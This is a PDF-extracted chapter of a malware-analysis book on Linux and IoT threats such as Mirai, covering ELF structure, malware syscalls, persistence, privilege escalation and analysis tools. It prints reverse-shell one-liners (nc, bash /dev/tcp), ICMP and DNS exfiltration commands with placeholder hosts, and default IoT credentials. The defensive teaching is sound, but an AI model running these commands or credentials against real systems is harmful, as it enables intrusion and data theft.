Chapter 10, Dissecting Linux and IoT MalwareChapter 11, Introduction to macOS and iOS ThreatsChapter 12, Analyzing Android Malware Samples
10Dissecting Linux and IoT
MalwareMany reverse engineers working in antivirus companies spend most of their time analyzing32-bit malware for Windows, and even the idea of analyzing something beyond that maybe daunting at first. However, as we will see in this chapter, the ideas behind file formatsand malware behavior have so many similarities that, once you become familiar with one ofthem, it will be easier and easier to analyze all subsequent ones.
In this chapter, we will mainly focus on malware for Linux and Unix-like systems. We willcover file formats that are used on these systems, go through various tools for static anddynamic analysis, including disassemblers, debuggers, and monitors, and explain themalware's behavior on Mirai.
By the end of this chapter, you will know how to start analyzing samples not only for thex86 architecture but also for various RISC platforms that are widely used in the Internet ofThings (IoT) space.
To that end, this chapter is divided into the following sections:
Explaining ELF filesCommon behavioral patternsStatic and dynamic analysis of x86 (32- and 64-bit) samplesMirai, its clones, and moreStatic and dynamic analysis of RISC samplesHandling other architectures

Dissecting Linux and IoT Malware Chapter 10
[ 380 ]
Explaining ELF files Many engineers think that ELF is the format for executable files only and is native to theUnix world from the start. The truth is that it was accepted as the default binary format forboth Unix and Unix-like systems only around 20 years ago, in 1999. Another interestingpoint is that it is also used in shared libraries, core dumps, and object modules (that's why itis actually called an executable and linkable format). As a result, the common fileextensions for ELF files include .so, .ko, .o, .mod, and others. It might also be a surprisefor analysts who mainly work with Windows systems and got used to .exe files that one ofthe most common file extensions for ELF files is actually... none.
ELF files can also be found on multiple embedded systems and game consoles (forexample, PlayStation and Wii), as well as mobile phones. Originally, Android used ELFlibraries for the JNI, and now with the appearance of ART (Android Runtime), applicationsare being compiled/translated into ELF files as well.
ELF structureOne of the main advantages of ELF that contributed to its popularity is that it is extremelyflexible and supports multiple address sizes (32- and 64-bit), as well as endiannesses, whichmeans it can work on many different architectures.
Here is a diagram describing a typical ELF structure:
Figure 1: ELF structures for executable and linkable files

Dissecting Linux and IoT Malware Chapter 10
[ 381 ]
As we can see, it is slightly different for linkable and executable files, but in any case, itshould start with a file header. It contains the 4-byte \x7F'ELF' signature at the beginning(part of the e_ident field, which will be described later), followed by several fields mainlyspecifying the file's format characteristics, some details of the target system, andinformation about other structure blocks. The size of this header can be either 52 or 64 bytesfor 32- and 64-bit platforms, respectively (as for the 64-bit platforms, three of its fields are 8bytes long in order to store 64-bit addresses, as opposed to the same three 4-byte fields forthe 32-bit platforms).
Here are some of the fields that are useful for analysis:
e_ident: This is a set of bytes responsible for ELF identification. For example,a 1-byte field at the offset 0x07 is supposed to define the target operating system(for example, 0x03 for Linux or 0x09 for FreeBSD), but it is commonly set tozero, so it can only give you a clue about the target OS in some cases.e_type: This 2-byte field at the offset 0x10 defines the type of the file—whether itis an executable, a shared object (.so), or maybe something else.e_machine: A 2-byte field at the offset 0x12, it is generally more useful as itspecifies the target platform (instruction set), for example, 0x03 for x86 or 0x28for ARM.e_entry: A 4- or 8-byte field (for the 32- or 64-bit platform, respectively) at theoffset 0x18, this specifies the entry point of the sample. It points to the firstinstruction that will be executed once the process is created.
The file header is followed by the program header; its offset is stored in the e_phoff field.The main purpose of this block is to give the system enough information to load the file tomemory when creating the process. For example, it contains fields describing the type ofsegment, its offset, virtual address, and size.
Finally, the section header contains information about each section, which includes itsname, type, attributes, virtual address, offset, and size. Its offset is stored in the e_shofffield of the file header. From a reverse engineering perspective, it makes sense to payattention to the code section (usually,this is .text), as well as the section containing strings(such as .rodata) as they can give plenty of information about malware's purposes.
There are many open source tools that can parse the ELF header and present it in a human-friendly way. Here are some of them:
readelf
objdump
elfdump

Dissecting Linux and IoT Malware Chapter 10
[ 382 ]
System callsSystem calls (syscalls) is the interface between the program and the kernel of the OS it isrunning on. They allow user mode software to get access to things such as hardware-related or process management services in a structured and secure way.
Here are some examples of the system calls that are commonly used by malware.
FilesystemThese syscalls provide all the necessary functionality to interact with the FS. Here are someexamples:
open/openat/creat: Open and possibly create a fileread/readv/preadv: Get data from the file descriptorwrite/writev/pwritev: Put data in the file descriptorreaddir/getdents: Read the content of the directory, for example, to search forfiles of interestaccess: Check file permissions, for example, for valuable data or own moduleschmod: Change file permissionschdir/chroot: Change the current or root directoryrename: Change the name of a fileunlink/unlinkat: Can be used to delete a file, for example, to corrupt thesystem or hide traces of malwarermdir: Remove the directory
NetworkNetwork-related syscalls are built around sockets. So far, there are no syscalls working withhigh-level protocols such as HTTP. Here are the ones that are commonly used by malware:
socket: Create a socketconnect: Connect to the remote server, for example, a C&C or another maliciouspeerbind: Bind an address to the socket, for example, a port to listen onlisten: Listen for connections on a particular socket

Dissecting Linux and IoT Malware Chapter 10
[ 383 ]
accept: Accept a remote connectionsend/sendto/write/...: Send data, for example, to steal some information orrequest new commandssendfile: Move data between two descriptors. It is optimized in terms ofperformance compared to using the combination of read and writerecv/recvfrom/read/...: Receive data, for example, new modules to deploy ornew commands
Process managementThese syscalls can be used by malware to either create new processes or search for existingones (for example, to detect AV software/reverse engineering tools or find a processcontaining valuable data). Here are some common examples:
fork/vfork: Create a child process, for example, a copy of itselfexecve/execveat: Execute a specified program, for example, another moduleprctl: Allows various operations on the process, for example, a name changekill: Send a signal to the program, for example, to force it to stop operating
OtherSome syscalls can be used by malware for more specific purposes, for example, self-defense:
signal: This can be used to set a new handler for a particular signal and theninvoke it to disrupt debugging, for example, for SIGTRAP, which iscommonly used for breakpointsptrace: This syscall is commonly used by debugging tools in order to traceexecutable files, but it can also be used by malware to detect their presence or toprevent them from doing it by tracing itself
Of course, there are many more syscalls, and the sample you're working on may use manyof them in order to operate properly. The selection that's been provided describes some ofthe top picks that may be worth paying attention to when understanding malwarefunctionality.

Dissecting Linux and IoT Malware Chapter 10
[ 384 ]
Syscalls in assemblyWhen an engineer starts analyzing a sample and opens it in a disassembler, here is whatsyscalls will look like:
Figure 2: Mirai clone compiled for the ARM platform using the connect syscall

Dissecting Linux and IoT Malware Chapter 10
[ 385 ]
In the preceding screenshot, we can see that the number 0x90011B is used in assemblyinstead of a more human-friendly connect string. Hence, it is required to map thesenumbers to strings first. The exact approach will vary depending on the tools that are used.For example, in IDA, in order to find the proper syscall mappings for ARM, the engineerneeds to do the following:
First, they need to add the corresponding type library. Go to View | Open1.subviews | Type libraries (Shift + F11 hotkey), then right-click | Load typelibrary... (Ins hotkey) and choose gnulnx_arm (GNU C++ arm Linux).Then, go to the Enums tab, right-click | Add enum... (Ins hotkey), choose Add2.standard enum by enum name, and add MACRO_SYS.This enum will contain the list of all syscalls. It might be easier to present them in3.the hexademical format used in assembly rather than in the decimal format usedby default. In order to do so, select this enum, then right-click | Edit enum (Ctrl +E hotkey) and choose the Hexademical representation instead of Decimal.Now, it becomes easy to find the corresponding syscall, see the following figure:4.
Figure 3: ARM syscall mappings in IDA
In this case, it definitely makes sense to use a script in order to find all the places wheresyscalls are being used throughout the code and map them to their actual names to speedup the analysis.
Dissecting Linux and IoT Malware Chapter 10
[ 386 ]
Common anti-reverse engineering tricksGeneric anti-reverse engineering tricks such as detecting breakpoints using checksums orexact match, stripping symbol information, incorporating data encryption, or using customexception/signal handlers (setting them using the signal syscall we discussed previously)will work perfectly for ELF files pretty much the same way as for PE.
There are multiple ways the malware can take advantage of the ELF structure in order tocomplicate the analysis. The two most popular ways are as follows:
Make the sample unusual, but still follow the ELF specification: In this case,malware complies with the documentation, but there are no compilers thatwould generate such code. An example of such a technique could be a wrongtarget OS specified in the header (we know that it can actually be 0, which meansthis value is largely ignored by programs). Another example is a stripped sectiontable, which is, as we saw earlier, actually optional for executable files.Take advantage of the loose ELF header checks: Here, malware uses anincorrect ELF structure, but as long as the software doesn't strictly follow thedocumentation when validating and loading it, it will still execute on the targetsystem. An example can be incorrect information about sections.
In terms of syscalls, the most common way to detect debuggers and tools such as strace isto use ptrace with the PTRACE_TRACEME argument. The sample can also try to fork andthen trace itself using this syscall in order to prevent debuggers from doing so.The prctl and chroot syscalls can be used to change the name of the process and changeits root directory to avoid detection using these artefacts.
Exploring common behavioral patternsGenerally, all malware of the same type share the same needs, regardless of the platform:
It needs to get into the target system.In many cases, it needs to achieve persistence in order to survive the reboot.It may need to get a higher level of privileges, for example, to achieve the system-wide persistence or to get access to the valuable data.In many cases, it needs to communicate with the remote system (C&C) in orderto do the following:
Get commands1.Get new configuration2.
Dissecting Linux and IoT Malware Chapter 10
[ 387 ]
Get self-updates, as well as additional payloads3.Upload responses, collected information, and files of interest4.
Some malware families behave like worms, aiming to penetrate deeper intoreached networks; this activity is commonly called a lateral movement.
The implementation depends on the target systems as they may use different default toolsand file paths. In this section, we will go through common attack stages and provideexamples of actual implementations.
Initial delivery and lateral movementThere are multiple ways malware can get into the target system. While some approachesmight be similar to the Windows platform, others will be different because of the differentpurposes they serve. Let's summarize the most common situations:
Default weak credentials: Unfortunately, many companies manufacturingdevices use very weak default credentials in order to remotely connect to thedevices for maintenance purposes. While SSH and Telnet are the top choices of attackers in terms of the protocol being misused, other vectors are also possible,for example, web consoles. If we look at the list of hardcoded pairs found in theMirai malware source code, we can see that somewhere around 60 combinationscan give attackers access to several hundred thousand devices in a very shorttime. Here are some examples of them:
root/12345admin/1111guest/guestuser/usersupport/support
Dynamic passwords: Some companies tried to avoid this situation by using a so-called password of the day. However, the algorithm is generally easily accessibleas it has to be implemented on the end user device, and it is too costly for thelow-end devices to put it inside a dedicated chip or use a unique hardware ID aspart of the secret. Eventually, it means that the infamous security throughobscurity approach won't work in this case, and it becomes prettystraightforward for the attacker to generate the correct pairs of credentials everytime they are needed.

Dissecting Linux and IoT Malware Chapter 10
[ 388 ]
Exploits: Generally, the process of updating any system may require userinteraction to go reliably, which is more troublesome for embedded devicescompared to PCs. As a result, as long as some vulnerability becomes known, thelist of devices it can affect remains huge over a long period of time. The samesituation may happen to the generic Linux-based servers as well when theowners don't bother installing required updates as long as the machine does itsjob. A good example of this is a TR-069 implementation being actively exploitedby newer Mirai botnets. Social engineering: This approach is definitely not as popular as the others, butit still happens when the device owners are tricked into installing or executingsome malicious code.
For lateral movement, often, the same approaches are being used. Apart from this, it is alsopossible to collect credentials on the first system and try to reuse them for nearby devices.
As we can see, there is no easy solution regarding how to fix these issues for alreadyexisting devices. Regarding the future, it will only happen when the device manufacturersbecome interested in bringing security to their devices (either because of customerdemands, so it will become a competitive advantage, or because of the specific legislationimposed); it is quite unlikely that the situation will change drastically any time soon.
PersistenceThe persistence mechanisms can vary greatly, depending on the target system. In mostcases, it relies on the automatic ways to execute code that are supported by the OS. Here arethe most common examples of how this can be achieved:
Cron job: This is probably the easiest cross-platform way to achieve persistencewith the current level of privileges—that's why it was the first choice fordevelopers of IoT malware. The idea here is that the attacker adds a new entryto crontab, which periodically attempts to execute (or download and execute)the payload. This approach guarantees the malware will be executed again afterthe reboot and, apart from this, it may revive malware if it is killed, eitherdeliberately or accidentally. The easiest way to interact with cron is by using thecrontab utility, but it is also possible to do this in/var/spool/cron/crontabs/. Another option is to modify /etc/crontab orplace a script i /etc/cron.d/or /etc/cron.hourly/ (.daily/.weekly/.monthly) manually, but it willlikely require elevated privileges.
Dissecting Linux and IoT Malware Chapter 10
[ 389 ]
Services: There are many ways the services can be implemented, and all of theseapproaches require elevated privileges for malware to succeed:
SysV-style init: The most traditional approach that will workon a great range of systems. In this case, the payload (or a scriptcalling it) needs to be placed to the /etc/init.d/ location. Afterthis, it can be invoked by using the symbolic link inthe /etc/rc?.d/ location. It is also possible to add maliciouscommands to the /etc/inittab file by defining runlevelsdirectly. Another common option is to modify the /etc/rc.localfile that's executed after normal system services.Upstart: This is a younger service management package thatwas created by the former Canonical (creators of the Ubuntu OS)employee. Originally used in Ubuntu, it was later replacedby systemd. Chrome OS is another example of the systemincorporating it. The main location of the configuration files in thiscase is /etc/init.systemd: This system aims to replace System V and is nowconsidered a de facto standard across multiple Linux distributions.The main location for the configuration files this time is/etc/systemd.
Profile configurations: In this case, on bash, the currentuser's ˜/.bash_profile (or ~/.bash_login and the older sh's ~/.profilefiles) or ˜/.bashrc files are being misused with some malicious commands thatwere added there. The difference between these two is that the former isexecuted for login shells (that is, when the user logs in, either locally orremotely), while the latter is for interactive non-login shells (for example,when /bin/bash is being called, or a new Terminal window is opened).Interactive here means that it won't be executed if the bash just executes a shellscript or is called with the -c argument. Other shells have their own profile files,for example, zsh uses the .zprofile file. This approach requires no elevatedprivileges. The /etc/profile file can be used in the same way but, in this case,elevated privileges are required as this file is shared across multiple users.
Dissecting Linux and IoT Malware Chapter 10
[ 390 ]
Desktop autostart: Relatively rarely used by malware targeting IoT devices,which generally don't use graphics interfaces, this approach abuses autostartconfigurations for X desktops. The malicious .desktop files are placed inthe ~/.config/autostart location. Another related location for executingscripts this way is ~/.config/autostart-scripts.Actual file replacement: This approach doesn't touch the configuration files andinstead modifies/replaces actual original programs that are run periodically:either scripts or files. It will generally require elevated privileges in order toreplace system files that are shared across multiple systems, but it can also beapplied to some specific setup files with normal privileges.SUID executables: Another example, which is not commonly used by massmalware nowadays but is still possible, is to misuse SUID executables (filesexecuted with the owner's privileges, for example, the ones belonging to the rootuser). For example, if the find utility has the SUID permission, it will allow theexecution of virtually any command with escalated privileges using the -execargument. Another common option is to modify the scripts that are executed bysuch files or change the environment variables they use so that they execute theattacker's script placed to some different location.
Other custom options, specific to certain operating systems, are also possible, but these arethe most common cases often used by hackers and modern malware.
Privilege escalationAs we can see, there are multiple ways malware can achieve persistence with the privilegesit obtains immediately after penetration. It comes as no surprise that malware targeting IoTfirst of all focuses on them. For example, the VPNFilter malware incorporated crontab toachieve persistence; Torii (Mirai's clone) tries several techniques, one of which is using thelocal ~/.bashrc file.
However, if at any stage the privilege escalation is required, there are several commonways of how this can be achieved:
Exploit: Privilege escalation exploits are quite common, and there is always achance that the owner of a particular system didn't patch it in time.SUID executables: As we discussed in the previous section, it is possible toexecute commands with elevated privileges in the case of misconfigured SUIDfiles.
Dissecting Linux and IoT Malware Chapter 10
[ 391 ]
Loose sudo permissions: If the current user is allowed to execute any commandusing sudo without even a need to provide a password, it can be easily exploitedby attackers. Even if the password is required, it can still be brute forced by theattackers.Brute forcing credentials: While this approach is likely not applicable to massinfection malware, it is possible to get access to the hash of the requiredpassword (for example, the one that belongs to the root) and then either brute-force it or use rainbow tables containing a huge amount of pre-computed pairs ofpasswords and their hashes in order to find a match.
There are other creative ways of how this can be achieved. For example, on older Linuxkernels, it is possible to set the current directory of an attacker's program to /etc/cron.d,request the dump's creation in case of failure, and deliberately crash it. In this case, thedump, the content of which is controlled by the attacker, will be written to /etc/cron.dand then treated as a text file, and therefore its content would be executed with elevatedprivileges.
Interaction with the command and control serverThere are multiple system tools that can be found by default on many systems that can beused to interact with remote machines in order to either download or upload data,depending on availability:
wget
curl
ftpget
ftp
tftp
For devices using the BusyBox suite, alternative commands such as busybox wget orbusybox ftpget can be used instead.
nc (netcat) and scp tools can also be used for similar purposes. Another advantage of nc isthat some versions of it can be used to establish the reverse shell:
nc -e /bin/sh <remote_ip> <remote_port>

Dissecting Linux and IoT Malware Chapter 10
[ 392 ]
There are many ways this can actually be achieved, such as by using some versionsof bash:
bash -i >& /dev/tcp/<remote_ip>/<remote_port> 0>&1
Pre-installed script languages such as Python or Perl can provide plenty of options forcommunicating with remote servers, including the creation of interactive shells.
An example of the more advanced way to exfiltrate data bypassing strong firewalls is byusing the ping utility and storing data in padding bytes (ICMP tunneling) or sending datain third level (or above) domain names with the nslookup utility (DNS tunneling):
ping <remote_ip> -p <exfiltrated_data>nslookup $encodeddata.<attacker_domain>
The binary malware generally uses standard network syscalls in order to interact with theC&C or peers; see the preceding list of common entries for more information.
Attacking stageThe main purposes of malware attacking IoT devices and Linux-based servers are generallyas follows:
DDoS attacks: They can be monetized in multiple ways: fulfilling orders toorganize them, blackmailing companies, or providing DDoS protection servicesfor affected entities.Cryptocurrency mining: Even though each device generally has a pretty basicCPU and often no GPU to provide substantial computation powerindependently, the combination of them can generate pretty impressive numbersin case of a proper implementation.Cyber-espionage and infostealing: Infected cameras can be a source of valuableinformation for the attackers, the same as smart TVs or smart home devices thatoften have either a camera or a microphone (or both). Infected routers can also beused to intercept and modify important data. Finally, some web servers maystore valuable information stored in their databases.Lateral movement: Infected IoT devices and web servers can be the first stageplatform and then used to propagate further and eventually reach more high-profile systems.Denial of service: Malware can destroy essential infrastructure hardware andmake certain systems or data inaccessible.
Dissecting Linux and IoT Malware Chapter 10
[ 393 ]
Ad fraud: Multiple infected devices can generate good revenue for attackers byperforming fraud clicking.Proxy: In this case, infected devices provide an anonymous proxy service forattackers.
As we can see here, the focus is quite different from the traditional Windows malware dueto the nature of the targeted systems.
Static and dynamic analysis of x86 (32- and64-bit) samplesThere are multiple tools available to engineers that may facilitate both the static anddynamic analysis of Linux malware. In this section, we will cover the most popularsolutions and provide basic guidelines on how to start using them.
Static analysisWe have already covered tools that can present ELF structure information in a human-friendly way. Apart from this, there are many other categories of tools that will help tospeed up analysis.
File type detectorsThe most popular solution, in this case, would be the standard file utility. It is able to notonly recognize the type of data, but will also provide other important information. Forexample, for ELF files, it will also confirm the following:
Whether it is a 32- or 64-bit sampleWhat it is the target platformWhether the symbol information was stripped or notWhether it is statically or dynamically linked (whether it is using embeddedlibraries or external ones)
Its functionality is also incorporated into the libmagic library.
Another free for non-commercial use solution is the TrID tool, which introduces anice, expandable database.
Dissecting Linux and IoT Malware Chapter 10
[ 394 ]
Data carvingWhile this term is mainly used in forensics, it is always handy to extract all possibleartefacts from the binary before going deep into the analysis. Here are some of the handytools that are available:
strings: This standard tool can be used to quickly extract all strings of aparticular length from the sample, which can give you a quick insight into itsfunctionality, and sometimes can even provide valuable IOCs, such as the C&Cthat was used.scalpel: Mainly used in forensics, it can be used to quickly extract embeddedresources.foremost: This is another free file carving tool from the forensic world.
DisassemblersThese are heavy weapons that can give you the best idea about malware functionality, butmay also take the longest time to master and work with. If you are unfamiliar withassembly, it is recommended to go through Chapter 2, Basic Static and Dynamic Analysis forx86/x64, first in order to get an idea of how it works. The list of known players is actuallyquite big, so let's split it into two rough categories—actual tools and engines (libraries).
Actual toolsHere is a list of common tools that are used to quickly get access to the assembly code:
objdump (free): This is a standard tool that is also able to disassemble files usingthe -D/--disassemble-all argument. It supports multiple architectures; a listof them can be obtained using the -i argument. Generally, it is distributed aspart of binutils and has to be compiled for the specific target in order to makethe disassembler work.

Dissecting Linux and IoT Malware Chapter 10
[ 395 ]
ndisasm (free): This is another minimalistic disassembler. Its full name is theNetwide Assembler, and it supports 16-, 32-, or 64-bit code for the x86 platformonly. Unlike objdump, it shouldn't be used to disassemble object files.ODA (free): This is a unique Online disassembler; it provides basic disassemblerfunctionality as well as some neat dialog windows, for example, to provide a listof functions or strings. It supports an impressive amount of architectures as wecan see on the following figure:
Figure 4: List of architectures supported by ODA

Dissecting Linux and IoT Malware Chapter 10
[ 396 ]
Radare2 (free): This is a powerful framework combining multiple features tofacilitate both static and dynamic analysis, and it also supports multiplearchitectures. Many engineers treat it as a proper open source alternative to IDA;it even supports FLIRT signatures in addition to its own zignatures, which canbe used in a similar way. Apart from the console, it also has two graphics modes,including the control flow graphs. While it takes time to master some of thehotkeys that are used, it helps to drastically speed up analysis. Here is anexample of the embedded help info:
Figure 5: Example of commands supported by radare2
RetDec (free): This decompiler supports multiple file formats, platforms, andarchitectures, and includes multiple other features such as compiler and packerdetection, as well as recognition of statically linked library code.Snowman (free): This is another powerful decompiler that supports multiple fileformats and architectures. It can be used in the form of both plugins andstandalone tools.

Dissecting Linux and IoT Malware Chapter 10
[ 397 ]
Ghidra (free): A powerful cross-platform, open source reverse engineeringtoolkit focused on static analysis, it was released to the public by NSA in March2019. It supports an impressive amount of architectures and the correspondinginstruction sets, as well as multiple file formats (both disassembler anddecompiler). It features a comprehensive GUI with the ability to work onmultiple files simultaneously in separate tabs. In addition, it has built-infunctionality for creating scripts and collaborative work, as well as programdiffing and version tracking:
Figure 6: Multiple analysis options in Ghidra

Dissecting Linux and IoT Malware Chapter 10
[ 398 ]
Vivisect (free): This is a Python-based framework for static analysis and basicemulation that supports PE/ELF/Mach-O/Blob binary formats on variousarchitectures. It has multiple convenient features, such as program flow graphs,syntax highlight, and support for cross-references. The documentation might bequite hard to find and follow.lida (free): This is the Linux Interactive DisAssembler (not to be mixed up withthe disassembler for Lua bytecode, which is under the same name). Asmall disassembler and code analysis tool, it was created at the time when therewas no serious reverse engineering software for Linux available. It doesn't seemto be actively supported anymore.Relyze (commercial and demo versions available): A relatively new player onthe market, it supports both PE and ELF files for x86, x64, and ARMarchitectures. It has multiple modern features, such as control flow graphs,function analysis and references, and strong visualization functionality.Binary Ninja (commercial and demo versions available): This is a strong cross-platform reversing platform that introduced multiple advanced features such asmulti-threaded analysis.Hopper (commercial and demo versions available): Originally developed forMac, it now supports both Windows and Linux systems as well (so far, for staticanalysis only). Among other features, it also provides decompiling capabilities.IDA (commercial; both demo and free versions are available): This is one of themost powerful and, at the same time, easy to use solutions available on themarket. The number of supported architectures and file formats is daunting, andthe rich functionality can be further extended with the help of plugins andscripts. The associated Hex-Rays Decompiler runs on multiple platforms and canhandle assembly for x86, x64, ARM32, ARM64, and PowerPC processors.
This is definitely not a complete list, and the number of such tools keeps growing, whichgives engineers the option to find the one that suits their needs best.
EnginesThese libraries are supposed to be used to develop other tools or to just solve someparticular engineering task using a custom script to call them:
